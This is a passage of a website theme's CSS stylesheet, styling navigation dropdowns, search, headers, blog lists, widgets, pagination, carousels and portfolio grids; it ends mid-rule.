.bg-white .big-menu-3 .dropdown-menu li a:hover,.bg-white .big-menu-4 .dropdown-menu li a:hover,.bg-white .full-width .dropdown-menu li a:hover,.scroll-white .big-menu-3 .dropdown-menu li a:hover,.scroll-white .big-menu-4 .dropdown-menu li a:hover,.scroll-white .full-width .dropdown-menu li a:hover{
    color:#121212
}
.full-width .dropdown-menu{
    width:1160px;
    left:0;
    right:auto;
    padding-top:0;
    padding-bottom:15px!important;
    padding-left:20px!important
}
.full-width .dropdown-menu li{
    position:relative;
    float:left;
    width:169px
}
.full-width .dropdown-menu.grid-4 li{
    width:100%
}
.full-width .dropdown-menu.grid-4 li ul li{
    height:38px
}
.full-width .dropdown-menu li.full-li{
    width:1100px;
    padding-bottom:2px;
    border-bottom:1px solid #3C3C3C;
    margin-bottom:20px;
    padding-left:40px;
    text-align:center;
    padding-bottom:15px;
    padding-top:5px
}
.full-width .dropdown-menu li.full-li .btn{
    margin-bottom:0
}
.bg-white .full-width .dropdown-menu li.full-li,.scroll-white .full-width .dropdown-menu li.full-li{
    border-bottom:1px solid rgba(0,0,0,0.05)
}
.full-width .dropdown-menu li.full-li p{
    color:#fff;
    font-size:14px;
    font-weight:600;
    /*font-family:"Raleway",sans-serif;*/
    display:inline-block;
    padding-right:40px;
    margin-bottom:0
}
.bg-white .full-width .dropdown-menu li.full-li p,.scroll-white .full-width .dropdown-menu li.full-li p{
    color:#121212
}
.full-width .dropdown-menu li.column{
    margin-right:20px;
    width:166px
}
.full-width .dropdown-menu.grid-4 div > li:not(.full-li),.full-width .dropdown-menu.grid-4 > li:not(.full-li){
    margin-right:20px;
    width:256px;
    padding-top:10px
}
.full-width .dropdown-menu.grid-6 > li:not(.full-li){
    border-right:1px solid #292929;
    margin-right:20px;
    width:160px
}
.full-width .dropdown-menu.grid-6 > li:not(.full-li):last-child{
    border-right:none
}
.full-width .dropdown-menu.grid-4 > li.li-2-columns,.full-width .dropdown-menu.grid-6 > li.li-2-columns{
    width:550px;
    border-right:none;
    text-align:center;
    padding-bottom:10px;
    padding-top:10px;
    margin-right:0;
    padding-left:20px
}
.full-width .dropdown-menu.grid-6 > li.li-2-columns{
    width:541px
}
.bg-white .dropdown-menu.grid-4 > li:not(.full-li):not(.li-2-columns),.scroll-white .dropdown-menu.grid-4 > li:not(.full-li),.bg-white .full-width .dropdown-menu.grid-4 > li.li-2-columns:first-child,.bg-white .full-width .dropdown-menu.grid-6 > li.li-2-columns:first-child{
    border-right:1px solid rgba(0,0,0,0.1)
}
.full-width .dropdown-menu.grid-4 li:last-child{
    border-right:none!important;
    margin-right:0!important
}
.bg-white .full-width .dropdown-menu li.column,.scroll-white .full-width .dropdown-menu li.column{
    border-right:1px solid rgba(0,0,0,0.05)
}
.topnav .section{
    /*font-family:"Raleway","Open Sans",arial;*/
    padding-top:0;
    padding-bottom:0;
    -moz-transition:all 250ms ease-in-out;
    -o-transition:all 250ms ease-in-out;
    -webkit-transition:all 250ms ease-in-out;
    transition:all 250ms ease-in-out
}
.topnav .section{
    background:#121212
}

.topnav.scroll-white:not(.transparent) .section{
    background:#fff
}
.topnav.bg-white .section,.topnav.scroll-white:not(.transparent) .section{
    background:#fff;
    -moz-box-shadow:0 4px 2px -2px rgba(0,0,0,0.2);
    -webkit-box-shadow:0 4px 2px -2px rgba(0,0,0,0.2);
    -o-box-shadow:0 4px 2px -2px rgba(0,0,0,0.2);
    box-shadow:0 4px 2px -2px rgba(0,0,0,0.2)
}
.topnav.transparent .section{
    background:transparent
}
.sub-closing .dropdown-menu{
    visibility:visible
}
.open > .dropdown-menu{
    opacity:1;
    visibility:visible
}
.topnav i{
    font-size:12px
}
.topnav .line-icon-basket{
    font-size:16px
}
.pos-static{
    position:static!important
}
.pos-static .dropdown-menu{
    right:0!important;
    left:auto!important
}
.toggle-search{
    padding-left:40px!important;
    padding-right:10px!important
}
.form-search{
    padding-left:40px;
    padding-right:40px;
    background:#262626;
    color:#fff;
    margin:0;
    overflow:hidden;
    width:100%;
    height:0;
    position:absolute;
    top:0;
    left:0;
    -moz-transition:height 250ms ease-in-out;
    -o-transition:height 250ms ease-in-out;
    -webkit-transition:height 250ms ease-in-out;
    transition:height 250ms ease-in-out
}
.form-search .container{
    padding-left:20px;
    padding-right:0
}
.form-search.search-open{
    height:50px
}
.form-search input,.form-search input:focus{
    position:absolute;
    width:100%;
    padding:0 45px 0 10px;
    background-color:#262626;
    border:medium none;
    box-shadow:none;
    color:#262626;
    display:inline-block;
    font-size:13px;
    line-height:20px;
    height:20px;
    margin:15px 0;
    float:left;
    -moz-transition:color 200ms ease-in-out;
    -o-transition:color 200ms ease-in-out;
    -webkit-transition:color 200ms ease-in-out;
    transition:color 200ms ease-in-out
}
.form-search.search-open input,.form-search.search-open input:focus{
    color:#A2A2A2
}
.form-search input[type="submit"]{
    visibility:hidden;
    position:absolute
}
.form-search i{
    color:#262626;
    font-size:14px;
    display:inline-block;
    float:left;
    padding:0;
    line-height:50px;
    -moz-transition:color 200ms ease-in-out;
    -o-transition:color 200ms ease-in-out;
    -webkit-transition:color 200ms ease-in-out;
    transition:color 200ms ease-in-out
}
.form-search.search-open i{
    color:#A2A2A2
}
.search-close{
    color:#A2A2A2;
    font-size:13px;
    position:absolute;
    line-height:50px;
    height:50px;
    top:0;
    right:40px
}
.container .search-close{
    right:20px
}
.search-close i{
    -moz-transition:color 250ms ease-in-out;
    -o-transition:color 250ms ease-in-out;
    -webkit-transition:color 250ms ease-in-out;
    transition:color 250ms ease-in-out
}
.search-close:hover i{
    color:#F2F2F2
}
.search-open ~ .section{
    margin-top:50px
}

.topnav .section.header-info{
    padding-top:10px;
    padding-bottom:10px
}
.topnav .section.header-info.bg-dark{
    background:#262626
}
.topnav .section.header-info.bg-white{
    background:#fff
}
.topnav .section.header-info.bg-primary{
    background:#319db5
}
.topnav .section.header-info.bg-gray-light{
    background:#EBEBEB
}
.topnav .section.header-info .btn{
    margin-bottom:0
}
.topnav .section.header-info .btn:not(.btn-sm) i{
    padding-right:0
}
.contact-info{
    padding-top:3px;
    margin-bottom:0;
    padding-left:0
}
.contact-info .item{
    position:relative;
    padding-right:15px;
    padding-left:10px;
    font-size:12px;
    color:#939595;
    /*font-family:'Open sans',arial*/
}
[class*="bg-"]:not(.bg-gray-light):not(.bg-white) .contact-info .item{
    color:#EEE
}
[class*="bg-"]:not(.bg-gray-light):not(.bg-white) .search .form-control{
    background-color:#fff;
    border:1px solid rgba(255,255,255,0.1)
}
.contact-info .item:first-child{
    padding-left:0;
    padding-right:5px
}
.contact-info .item i{
    display:inline-block;
    padding-right:5px
}
.search{
    position:relative;
    margin-top:-3px
}
.search input{
    width:300px;
    height:27px;
    padding:0 15px 3px;
    font-size:12px;
    font-style:italic;
    color:#939595;
    background-color:#fff;
    border:1px solid #EBEDED;
    -webkit-border-radius:12px;
    -moz-border-radius:12px;
    border-radius:12px;
    box-shadow:none;
    -webkit-transition:all 300ms ease-in;
    transition:all 300ms ease-in
}
.search input:hover,.search input:focus{
    color:#B0B0B0;
    border:1px solid #CECECE
}
.search button{
    position:absolute;
    top:0;
    right:0;
    font-size:15px;
    padding:1px 15px;
    color:#939595;
    line-height:32px;
    background:none;
    border:none;
    box-shadow:none;
    -webkit-transition:color 300ms ease-in;
    transition:color 300ms ease-in
}
.height-full{
    min-height:500px
}
.bg-slider{
    min-height:500px
}
.top-element{
    text-align:center;
    display:table;
    width:100%;
    height:100%;
    position:relative;
    z-index:200
}
.top-text{
    display:table-cell;
    height:100%;
    width:auto;
    vertical-align:middle;
    margin-left:1px
}
.well-come{
    position:relative;
    font-size:46px;
    line-height:62px;
    margin-bottom:48px;
    color:#fff!important;
    font-weight:300;
    letter-spacing:16px;
    text-transform:uppercase
}
.intro-message{
    font-size:16px;
    line-height:1.4;
    margin-bottom:48px;
    margin-top:30px;
    color:rgba(255,255,255,0.7);
    letter-spacing:3px
}
.top-element h2{
    font-weight:200
}
.download-link{
    padding-top:45px
}
.download-link .btn{
    float:left;
    margin-right:2px
}
.download-link .btn i{
    padding-right:10px;
    font-size:18px
}
.header-sm{
    padding:85px 0 30px
}
.header-md{
    padding:90px 0
}
/*.fixed-topnav ~ .header-md{
    padding:150px 0 90px
}*/
.header-lg{
    padding:190px 0 160px
}
.header-title{
    margin-top:10px;
    position:relative;
    font-size:32px;
    line-height:40px;
    margin-bottom:10px;
    color:#fff;
    font-weight:300;
    letter-spacing:10px;
    text-transform:uppercase
}
/*.bg-white .header-title{
    color:#121212
}
.bg-white .header-message{
    color:rgba(0,0,0,0.7)
}*/
.height-full .header-title{
    font-size:48px;
    line-height:50px
}
.header-sm .header-title{
    margin-top:35px
}
.bg-gray-light .header-title{
    color:#121212
}
.bg-gray-light .header-message{
    color:#696969
}
.header-message{
    font-size:16px;
    line-height:1.4;
    margin-bottom:0;
    margin-top:0;
    color:rgba(255,255,255,0.6);
    letter-spacing:3px
}
.parallax{
    background-position:50% 0;
    background-size:100%;
    background-attachment:fixed!important;
    background-repeat:no-repeat;
    overflow:hidden;
    position:relative
}
.forcefullwidth_wrapper_tp_banner{
    overflow:hidden
}
@media (min-width: 1200px){
    .top-element.container{
        width:1170px
    }
}
.breadcrumb{
    font-weight:500;
    letter-spacing:1px;
    background:none;
    margin-bottom:0;
    display:table-cell;
    height:100%;
    vertical-align:middle;
    font-size:13px;
    text-transform:uppercase;
    float:right
}
.header-sm .breadcrumb,.header-md .breadcrumb,.header-lg .breadcrumb{
    margin-top:25px;
    color:rgba(0,0,0,0.4)
}
.header-sm .breadcrumb{
    margin-top:45px
}
.breadcrumb span,.breadcrumb a{
    font-weight:600
}
.breadcrumb span{
    color:#B5B5B5
}
.breadcrumb a{
    color:#CECECE
}
.breadcrumb a:hover{
    color:#E9E9E9
}
.breadcrumb a::after{
    content:"â€¢";
    display:inline-block;
    padding-right:8px;
    padding-left:12px;
    color:rgba(255,255,255,0.3)
}
[class*="bg-"] .breadcrumb span{
    color:#DFDFDF
}
[class*="bg-"] .breadcrumb a,[class^="bg-"] .breadcrumb a{
    color:#989898
}
[class*="bg-"] .breadcrumb a:hover,[class^="bg-"] .breadcrumb a:hover{
    color:#DFDFDF
}
[class*="bg-"] .breadcrumb a::after,[class^="bg-"] .breadcrumb a::after{
    color:rgba(255,255,255,0.3)
}
.bg-gray-light .breadcrumb span{
    color:#3B3B3B
}
.bg-gray-light .breadcrumb a,[class^="bg-"] .breadcrumb a{
    color:#909090
}
.bg-gray-light .breadcrumb a:hover,[class^="bg-"] .breadcrumb a:hover{
    color:#3B3B3B
}
.bg-gray-light .breadcrumb a::after,[class^="bg-"] .breadcrumb a::after{
    color:rgba(0,0,0,0.3)
}
a.scrollup{
    display:none;
    background:#2B2E33;
    height:32px;
    width:32px;
    color:#fff;
    font-size:16px;
    line-height:32px;
    text-align:center;
    text-decoration:none;
    position:fixed;
    bottom:10px;
    right:10px;
    z-index:9999;
    opacity:.5;
    -moz-border-radius:50%!important;
    -webkit-border-radius:50%!important;
    border-radius:50%!important;
    border-radius:16px
}
a.scrollup i{
    display:inline-block
}
a.scrollup:hover{
    opacity:1;
    color:#fff;
    -webkit-transition:all .2s ease-in;
    -moz-transition:all .2s ease-in;
    -o-transition:all .2s ease-in;
    transition:all .2s ease-in
}
.section-content{
    padding-top:60px;
    padding-bottom:60px
}
.content-title{
    text-transform:uppercase;
    letter-spacing:3px;
    font-size:20px;
    color:#121212
}
#section-feature{
    background-color:#f9f9f9
}
.container.features{
    padding-top:132px;
    padding-bottom:190px
}
.single-feature .feature-title{
    margin-top:18px
}
.single-feature .feature-text{
    line-height:1.5;
    padding:0 10px;
    margin-bottom:16px
}
.features-control{
    margin:auto;
    margin-top:55px;
    width:253px;
    z-index:1020
}
.control-icon{
    position:absolute;
    top:0;
    padding:5px 15px;
    font-size:20px;
    height:46px
}
.feature-link a{
    color:#fff;
    font-weight:400
}
.feature-link a i{
    font-weight:300
}
.features-control #feature-prev{
    left:0
}
.features-control #feature-expand{
    left:60px
}
.features-control #feature-close{
    left:120px
}
.features-control #feature-next{
    left:180px
}
.features-list i{
    font-size:26px;
    padding-right:10px
}
.with-swirl{
    position:relative
}
.with-swirl .swirl-left img,.with-swirl .swirl-right img{
    position:absolute;
    left:0;
    top:0;
    height:800px;
    background-size:100% 100%;
    opacity:.05
}
.with-swirl .swirl-left img{
    left:-12%;
    right:auto
}
.with-swirl .swirl-right img{
    left:auto;
    right:-12%
}
.section-drawing{
    background:#ebebeb
}
#draw-svg{
    height:500px;
    margin-right:-120px;
    margin-top:-50px;
    width:100%
}
.drawings{
    position:relative
}
.illustration{
    position:absolute;
    top:50%;
    left:50%;
    max-height:100%;
    max-width:100%;
    opacity:0;
    -webkit-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%)
}
.show-svg{
    opacity:1
}
.hide-svg{
    opacity:0
}
.line-drawing,.illustration{
    -webkit-transition:opacity .5s;
    transition:opacity .5s
}
.line-drawing path{
    fill:none;
    stroke:#4D4D4D;
    stroke-width:3
}
path.line-round{
    stroke-linecap:round
}
path.stroke-medium{
    stroke-width:2
}
path.stroke-thin{
    stroke-width:1
}
.section-services{
    position:relative
}
.section-services i{
    font-size:3em
}
.container.services{
    padding-top:60px;
    padding-bottom:72px
}
.service{
    padding-bottom:48px
}
.service-icon{
    float:left;
    width:30%
}
.service-desc{
    display:table
}
.service-desc h4{
    margin-top:0
}
.service-description{
    color:#8F8F8F
}
.container.step{
    padding-top:120px;
    padding-bottom:120px
}
.section-step{
    background-color:#f9f9f9
}
.step-even .step-desc{
    float:right;
    text-align:right
}
.step-even .step-img{
    float:right
}
.step-video{
    overflow:hidden
}
.step-no{
    width:80px;
    height:80px;
    border:2px solid;
    border-radius:50%
}
.step-no .no-inner{
    font-size:53px;
    line-height:72px
}
.step-details .step-title{
    margin-top:0;
    margin-bottom:24px
}
.step-details .step-description{
    margin-bottom:48px
}
.step-details .sub-steps{
    margin-left:30px
}
.step-details .sub-steps li{
    margin-bottom:24px
}
.sub-steps .icon{
    float:left;
    border-top:1px solid;
    border-bottom:1px solid;
    border-left:1px solid;
    line-height:40px;
    padding:0 13px;
    -webkit-transition:all .3s ease-in;
    -moz-transition:all .3s ease-in;
    -o-transition:all .3s ease-in;
    transition:all .3s ease-in
}
.sub-steps .sub-text{
    border:1px solid;
    height:40px;
    line-height:40px;
    display:table;
    padding:0 10px
}
.section-services .dis-table{
    height:100%;
    position:relative;
    vertical-align:bottom
}
.section-services .dis-table > div{
    display:table-cell;
    height:100%
}
.macbook-carousel{
    margin-bottom:-20px
}
.macbook-carousel figure{
    position:absolute;
    bottom:-2px;
    left:94px;
    width:494px;
    height:307px;
    z-index:2
}
.phone-carousel{
    margin-bottom:-20px
}
.phone-carousel figure{
    position:absolute;
    bottom:-64px;
    left:105px;
    width:348px;
    height:600px;
    z-index:2;
    overflow:hidden
}
.phone-carousel .owl-theme .owl-controls{
    bottom:100px
}
.section-blog{
    padding-bottom:60px
}
.section-blog .post{
    margin-bottom:15px
}
.section-blog .post::before,.section-blog .post::after{
    content:"";
    display:table
}
.section-blog .wrapper{
    position:relative;
    clear:both;
    margin:0 auto 75px;
    width:100%;
    overflow:hidden
}
.section-blog .top{
    height:180px;
    border-top:20px solid rgba(0,0,0,0.2)
}
.section-blog .top .title{
    width:650px;
    margin:38px auto 0
}
.section-blog .title h1{
    font-size:24px;
    font-weight:500
}
.section-blog .container .card.first{
    margin-top:-80px
}
.section-blog .card-img{
    max-height:350px;
    overflow:hidden
}
.section-blog .card{
    position:relative;
    background:#fff;
    padding:0;
    margin:20px auto 0;
    box-shadow:0 2px 4px rgba(100,100,100,.1)
}
.section-blog.blog-center .card{
    width:600px
}
.section-blog .card .card-content{
    padding:30px 50px 50px
}
.card h2{
    margin-top:0;
    font-size:21px;
    font-weight:500
}
.card h2 a{
    color:#319db5;
    text-decoration:none
}
.card .date{
    color:#9e9e9e;
    margin-top:10px;
    font-size:14px
}
.card .text{
    color:#212121;
    margin-top:20px;
    font-size:15px;
    line-height:22px
}
.section-blog h1{
    line-height:normal;
    text-align:center
}
.blog-title a{
    font-size:32px;
    color:#7D807E
}
.blog-title a:hover{
    color:#5B5E5C
}
.blog-list{
    padding-top:60px
}
.blog-sidebar a{
    color:#6F6F6F
}
.blog-sidebar a:hover{
    color:#2D2D2D
}
.blog-sidebar .widget{
    margin-bottom:35px;
    margin-top:0
}
.blog-sidebar .widget h4{
    margin-top:0
}
.blog-sidebar .last-articles .pull-left{
    max-width:90px;
    width:90px;
    max-height:75px
}
.blog-sidebar .last-articles .pull-left img{
    max-height:70px
}
.blog-sidebar .last-articles .media h4{
    font-size:15px;
    font-size:15px;
    margin-bottom:0;
    line-height:22px
}
.blog-sidebar .post{
    border-bottom:none;
    padding-bottom:0!important;
    margin-bottom:0!important
}
.blog-sidebar .post .post-title{
    font-size:16px!important;
    font-weight:300!important
}
.blog-sidebar .post .post-meta{
    font-size:12px;
    margin-top:0;
    text-transform:none;
    margin-bottom:0
}
.blog-sidebar .post .post-meta a::after{
    padding-left:8px;
    padding-right:5px
}
.blog-sidebar .blog-categories .post-num{
    color:rgba(0,0,0,0.4)
}
.blog-sidebar .blog-categories .post-num::before{
    content:"-";
    display:inline-block;
    padding-left:4px;
    padding-right:6px
}
.blog-categories li a::before{
    content:"\f101";
    font-family:"FontAwesome";
    padding-right:5px;
    font-size:11px;
    color:#BDBDBD
}
.blog-sidebar li{
    float:left;
    margin:0;
    width:100%;
    list-style:none
}
.blog-list .post::after{
    content:"";
    display:table;
    clear:both
}
.blog-list .post{
    clear:both;
    padding-bottom:15px;
    margin-bottom:50px;
    margin-top:5px
}
.blog-list .post .post-text,.blog-single .post .post-text,.blog-single .comment{
    padding:20px;
    background:#fff;
    clear:both;
    display:table;
    width:100%
}
.blog-list .post .post-meta{
    margin-top:6px;
    margin-bottom:15px
}
.blog-list .post .post-meta .comments{
    padding-left:8px
}
.post .post-meta a.comments::after{
    display:none
}
.post .post-meta a.comments::before{
    content:"â€¢";
    display:inline-block;
    padding-left:0;
    padding-right:10px;
    color:#C1C1C1
}
.blog-list .post .post-more{
    margin-top:5px
}
.blog-list .post .post-more a{
    padding:8px 20px;
    font-size:12px
}
.blog-list .post .post-more:after{
    display:none
}
.blog-list .post .post-excerpt{
    font-size:14px
}
.section-blog[class*="bg-"] .blog-sidebar .widget{
    border-top:3px solid rgba(255,255,255,0.1);
    background:rgba(255,255,255,0.05);
    box-shadow:none
}
@media (max-width:1200px){
    .blog-sidebar .widget h4{
        font-size:16px
    }
}
.blog-grid.blog-list .post-excerpt{
    overflow:hidden;
    height:64px
}
.blog-grid.blog-list .post{
    margin-bottom:15px
}
.blog-grid.blog-list .video{
    max-height:198px;
    overflow:hidden
}
.blog-grid.blog-list .post .post-text{
    padding-top:10px
}
.blog-grid.blog-list .post .post-title{
    font-size:18px;
    margin-bottom:0;
    height:20px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap
}
.blog-grid.blog-list .blog-sidebar .post .post-title{
    font-size:16px
}
.post .post-thumbnail figure img{
    display:inline-block;
    width:100%
}
.post .post-thumbnail figure{
    position:relative;
    overflow:hidden;
    width:100%;
    height:auto;
    max-height:198px;
    background:#242626;
    text-align:center;
    cursor:pointer
}
.post figure figcaption{
    padding:2em;
    color:#fff;
    text-transform:uppercase;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    position:absolute;
    top:0;
    left:0;
    padding:30px;
    width:100%;
    height:100%
}
.post figure figcaption > p{
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}
.post .post-title{
    text-transform:uppercase;
    font-size:17px;
    margin-top:10px;
    margin-bottom:0;
    line-height:20px
}
.post .post-meta{
    color:#ADADAD;
    text-transform:uppercase;
    font-size:12px
}
.post .post-meta a{
    color:#6A6A6A
}
.post .post-meta a:hover{
    color:#414141
}
.post .post-meta a::after{
    content:"â€¢";
    display:inline-block;
    padding-left:10px;
    padding-right:7px;
    color:#C1C1C1
}
.post .post-excerpt{
    line-height:20px;
    margin-bottom:0;
    font-size:12px
}
.post .post-more{
    float:left;
    width:50%;
    font-size:12px
}
.post .post-more:after{
    content:"\00BB";
    color:#666;
    padding-left:5px
}
.post .post-comments{
    float:right;
    width:50%;
    text-align:right;
    font-size:12px
}
.post .post-comments i{
    padding-right:6px
}
.blog-list .post .post-thumbnail figure,.blog-single .post .post-thumbnail figure{
    max-height:none
}
.blog-list .post .post-title{
    font-size:24px;
    margin-bottom:5px;
    font-weight:500;
    margin-top:5px
}
.widget .tags a{
    padding:2px 10px;
    margin-right:4px;
    background:#fff;
    text-transform:uppercase;
    font-size:11px;
    -moz-transition:all .3s linear;
    -o-transition:all .3s linear;
    -webkit-transition:all .3s linear;
    transition:all .3s linear
}
.widget .tags a:hover{
    background:#303030;
    color:#fff
}
.widget h4{
    text-transform:uppercase;
}
.widget h4.widget-title::after{
    content:"";
    height:1px;
    width:60px;
    display:inline-block;
    background:#535353;
    margin-top:30px;
    position:absolute;
    left:15px
}
.wigdget-comments .widget-comment{
    margin-bottom:15px
}
.wigdget-comments .widget-comment p{
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    margin-bottom:0;
    font-size:12px;
    line-height:20px
}
.wigdget-comments .widget-comment p.comment-meta{
    text-transform:uppercase;
    font-size:11px;
    color:#B5B5B5
}
.wigdget-comments .widget-comment p.comment-meta a{
    color:#525252
}
.wigdget-comments .widget-comment p.comment-meta a:hover{
    color:#121212
}
.widget-text p{
    font-size:12px;
    line-height:20px
}
.pagination{
    display:inline-block;
    width:100%;
    text-align:center;
    margin:0 0 20px;
    position:relative
}
.pagination ul{
    display:inline-block;
    list-style-type:none;
    margin:0;
    padding:0
}
.pagination ul li{
    float:left
}
.pagination ul li a{
    position:relative;
    -o-border-radius:19px;
    -moz-border-radius:19px;
    -webkit-border-radius:19px;
    -ms-border-radius:19px;
    border:1px solid rgba(0,0,0,0.1);
    border-radius:19px;
    margin:0 10px 0 0;
    display:inline-block;
    width:38px;
    height:38px;
    line-height:38px;
    text-align:center;
    color:#b4b4b4;
    font-size:16px;
    text-decoration:none;
    text-transform:uppercase;
    cursor:pointer;
    white-space:nowrap;
    background:#fff;
    -webkit-transition:all .3s ease-in-out;
    -moz-transition:all .3s ease-in-out;
    -ms-transition:all .3s ease-in-out;
    -o-transition:all .3s ease-in-out;
    transition:all .3s ease-in-out
}
.pagination ul li.active a,.pagination ul li:not(.disabled) a:hover{
    background:#353940;
    border:none;
    color:#fff
}
.blog-single{
    padding-top:60px
}
.blog-single .comment{
    margin-top:20px
}
.blog-single .comment h3{
    line-height:25px;
    margin-bottom:0
}
.blog-single .comment img{
    max-width:60px
}
.blog-single .comment .media-heading{
    text-transform:uppercase;
    font-size:13px;
    font-weight:600
}
.blog-single .comment p{
    font-size:12px;
    line-height:20px
}
.blog-single .leave-comment{
    border-top:1px solid rgba(0,0,0,0.1);
    margin-top:20px;
    padding-top:20px
}
.blog-single .col-md-8{
    margin-top:5px
}
.blog-single .post-tags{
    text-transform:uppercase;
    font-size:13px;
    letter-spacing:2px
}
.blog-single .post-tags a{
    margin-right:8px
}
.owl-carousel,.owl-carousel .owl-wrapper-outer,.owl-carousel .owl-wrapper,.owl-carousel .owl-item,.owl-carousel .item,.owl-carousel section{
    height:100%
}
.blog-single .owl-carousel .owl-item{
    max-height:400px
}
.owl-theme .owl-controls{
    position:absolute;
    display:block;
    width:100%;
    bottom:0;
    left:0;
    text-align:center
}
.owl-pagination{
    bottom:5px
}
.owl-theme .owl-controls .owl-page span{
    background:none;
    background:rgba(255,255,255,0.6);
    border:none;
    width:8px;
    height:8px
}
.owl-theme .owl-controls .owl-page.active span{
    background:none;
    border:2px solid #fff
}
.icon-carousel img{
    height:22px;
    margin:5px 30px;
    filter:url("data:image/svg+xml;
        utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter:gray;
    -webkit-filter:grayscale(100%);
    -moz-transition:all .2s linear;
    -o-transition:all .2s linear;
    -webkit-transition:all .2s linear;
    transition:all .2s linear
}
.icon-carousel img:hover{
    filter:none;
    -webkit-filter:none
}
.icon-carousel.owl-theme .owl-controls{
    position:relative
}
.icon-carousel.owl-theme .owl-controls .owl-page span{
    background:rgba(0,0,0,0.3)
}
.icon-carousel.owl-theme .owl-controls .owl-page.active span{
    background:rgba(0,0,0,0.7);
    border:2px solid rgba(0,0,0,0.7)
}
.section-video{
    position:relative;
    padding-top:50px;
    padding-bottom:60px
}
.container.big-video{
    padding-top:96px;
    padding-bottom:80px
}
.video-content iframe{
    border:0!important
}
#play-video.line-icon-control-play,#play-video.line-icon-control-pause{
    opacity:.5;
    font-size:30px;
    height:70px;
    width:70px;
    border-radius:35px;
    border:2px solid #fff;
    color:#fff;
    margin:20px auto 10px;
    padding-left:4px;
    line-height:66px;
    -moz-transition:opacity .2s linear;
    -o-transition:opacity .2s linear;
    -webkit-transition:opacity .2s linear;
    transition:opacity .2s linear
}
#play-video.line-icon-control-pause{
    padding-left:0
}
#play-video.line-icon-control-play:hover,#play-video.line-icon-control-pause:hover{
    opacity:1;
    cursor:pointer
}
.section-portfolio{
    padding-bottom:60px;
    padding-top:20px
}
/*.fixed-topnav ~ .section-portfolio{
    padding-top:80px
}*/
.section-portfolio h2{
    font-size:26px;
    text-transform:uppercase;
    /*font-family:"Raleway",arial;*/
    font-weight:600!important;
    margin-bottom:30px
}
.section-portfolio h2.section-title{
    font-weight:300
}
.portfolioFilter{
    font-size:15px;
    text-align:center;
    margin:10px auto 30px;
    /*font-family:"Raleway",arial;*/
    text-transform:uppercase
}
.portfolioFilter a{
    color:#8C8C8C;
    margin-right:20px;
    margin-left:20px;
    text-decoration:none;
    font-weight:600;
    letter-spacing:1px
}
.portfolioFilter a.current,.portfolioFilter a:hover{
    color:#5299C7
}
.portfolioContainer{
    list-style:none;
    margin:0;
    overflow:hidden;
    padding:5px 0 0;
    text-align:center;
    width:100%
}
.portfolioContainer p{
    color:#fff
}
.portfolioContainer figure{
    background:#3085a3;
    display:inline-block;
    overflow:hidden;
    position:relative;
    text-align:center;
    width:31.2%;
    margin:1%
}
.portfolioContainer.no-space figure{
    margin:0!important;
    width:33.3333333%
}
.portfolioContainer figure img{
    display:block;
    width:100%;
    opacity:.8;
    position:relative
}
.portfolioContainer figure figcaption{
    -webkit-backface-visibility:hidden;
    z-index:2;
    backface-visibility:hidden;
    color:#121212;
    left:0;
    top:0;
    bottom:0;
    padding:0;
    position:absolute;
    text-transform:uppercase;
    width:100%
}
.portfolioContainer.with-text figure figcaption{
    bottom:89px;
    bottom:89px
}
.portfolioContainer figure figcaption::before{
    pointer-events:none
}
.portfolioContainer figure figcaption::after{
    pointer-events:none
}
.portfolioContainer figure h2{
    font-weight:300;
    margin:0;
    word-spacing:-.15em;
    color:#fff;
    font-size:34px;
    margin-bottom:10px;
    padding-top:9%;
    opacity:0;
    -moz-transition:all .2s linear;
    -o-transition:all .2s linear;
    -webkit-transition:all .2s linear;
    transition:all .2s linear
}
figure.effect-jazz:hover h2{
    opacity:1
}
.portfolioContainer figure h2 span{
    font-weight:800
}
.portfolioContainer figure p{
    letter-spacing:1px;
    margin:0;
    font-size:15px
}
.portfolioContainer figure .see-more{
    font-size:24px;
    color:#fff;
    padding:0!important
}
.portfolioContainer figure .see-more a{
    padding:10px;
    margin:5px;
    color:#fff
}
.portfolioContainer figure .see-more.more-btn{
    display:table;
    margin-top:0;
    width:100%;
    height:100%;
    vertical-align:middle
}
.portfolioContainer figure .see-more.more-btn a{
    margin-bottom:0!important
}
.see-more-inner{
    display:table-cell;
    vertical-align:middle;
    width:100%;
    height:100%;
    margin:0;
    padding:0
}
.portfolioContainer figure .see-more.more-btn a{
    padding:10px 25px;
    margin-top:0;
    font-weight:700;
    letter-spacing:1px;
    font-size:13px
}
.portfolioContainer.grid-4 figure .see-more.more-btn a{
    padding:10px 20px;
    font-size:12px
}
.portfolioContainer figure .see-more a.btn.button-line{
    border:2px solid rgba(255,255,255,0.7)
}
.portfolioContainer.grid-2 figure{
    width:47.6%;
    margin:1.2%
}
.portfolioContainer.grid-2.no-space figure{
    width:50%
}
.portfolioContainer.grid-4 figure{
    width:23.4%;
    margin:.8%
}
.portfolioContainer.grid-4.no-space figure{
    width:25%
}
.portfolioContainer.grid-5 figure{
    width:18.3%
}
.portfolioContainer.grid-4{
    margin-left:.4%
}
.portfolioContainer.grid-4.no-space{
    margin-left:0
}
.portfolioContainer.grid-4 figure .see-more.more-btn{
    margin-top:0
}
.portfolioContainer figure h2{
    padding-top:0;
    font-size:19px;
    letter-spacing:1px;
    font-weight:600;
    margin-bottom:0;
    line-height:20px;
    padding-bottom:12px!important
}
.portfolioContainer.grid-4 figure p{
    font-size:13px
}
.portfolioContainer.wide figure{
    margin:.6%;
    width:31.9%
}
.portfolioContainer.wide.no-space figure{
    margin:0!important
}
.portfolioContainer.wide.grid-4 figure{
    width:23.8%;
    margin:.5%
}
.portfolioContainer.wide.no-space figure{
    width:33.3333333333%
}
.portfolioContainer.wide.grid-4.no-space figure{
    width:25%
}
.portfolioContainer.grid-5{
    margin-left:.4%
}
.portfolioContainer.grid-5.no-space{
    margin-left:0
}
.portfolioContainer.grid-5 figure{
    width:19.05%;
    margin:.4%;
    overflow:hidden
}
.portfolioContainer.grid-5.no-space figure{
    width:20%
}
.portfolio-list .portfolio .portfolio-thumbnail figure{
    max-height:none
}
.portfolio .portfolio-thumbnail figure img{
    display:inline-block;
    width:100%
